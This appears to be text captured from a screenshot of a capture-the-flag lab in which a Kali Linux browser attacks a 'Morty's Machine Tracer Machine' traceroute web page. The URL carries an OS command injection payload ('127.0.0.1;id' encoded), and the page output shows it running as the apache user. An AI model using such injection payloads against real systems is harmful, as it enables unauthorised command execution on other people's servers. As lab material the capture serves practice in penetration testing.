 192.168.179.148/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bid
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.096 ms 0.075 ms 0.031 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0